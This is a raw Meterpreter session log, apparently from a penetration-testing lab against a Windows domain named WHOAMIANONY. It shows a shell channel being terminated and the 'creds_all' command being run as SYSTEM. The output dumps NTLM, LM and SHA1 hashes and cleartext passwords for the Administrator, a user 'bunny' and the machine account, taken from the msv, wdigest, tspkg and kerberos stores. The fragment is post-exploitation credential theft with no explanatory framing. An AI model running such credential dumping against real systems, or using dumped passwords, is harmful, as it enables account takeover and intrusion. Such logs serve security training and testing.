 C:\MYOA\webroot\ispirit\interface>^C
Terminate channel 6? [y/N]  y
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username       Domain       LM                                NTLM                              SHA1
--------       ------       --                                ----                              ----
Administrator  WHOAMIANONY  56b0cd8b125c05055e2dd9e955f18034  ab89b1295e69d353dd7614c7a3a80cec  2bc4124300a6a8fc0ca10891823d36c64e4b3a40
PC1$           WHOAMIANONY                                    3e6a3d8c713b4821eaa51aab25f52074  d8e1318a24c64b8fcc89dc8609b09af50342bacf
bunny          WHOAMIANONY  7de10bf327ef7f2ac6ebe8776a153feb  cc567d5556030b7356ee4915ff098c8f  3747632756191e3350e53211c63f804eb163638f

wdigest credentials
===================

Username       Domain       Password
--------       ------       --------
(null)         (null)       (null)
Administrator  WHOAMIANONY  Whoami2021
PC1$           WHOAMIANONY  %Yn!@ZW,eWz5>[!hh;H.(&n(yh^2YADmU*2bVx<N#yvw.9MTwmi;84''uRaucL)mw7I42S>sUE#r&u]vz6\/:5A.s5nLrko+zfn@])/"$V6?sDZel=f>
                            [ol;
bunny          WHOAMIANONY  Bunny2021

tspkg credentials
=================

Username       Domain       Password
--------       ------       --------
Administrator  WHOAMIANONY  Whoami2021
bunny          WHOAMIANONY  Bunny2021

kerberos credentials
====================

Username       Domain           Password
--------       ------           --------
(null)         (null)           (null)
Administrator  WHOAMIANONY.ORG  Whoami2021
bunny          WHOAMIANONY.ORG  Bunny2021
pc1$           whoamianony.org  %Yn!@ZW,eWz5>[!hh;H.(&n(yh^2YADmU*2bVx<N#yvw.9MTwmi;84''uRaucL)mw7I42S>sUE#r&u]vz6\/:5A.s5nLrko+zfn@])/"$V6?sDZe
                                l=f>[ol;
pc1$           WHOAMIANONY.ORG  %Yn!@ZW,eWz5>[!hh;H.(&n(yh^2YADmU*2bVx<N#yvw.9MTwmi;84''uRaucL)mw7I42S>sUE#r&u]vz6\/:5A.s5nLrko+zfn@])/"$V6?sDZe
                                l=f>[ol;

meterpreter >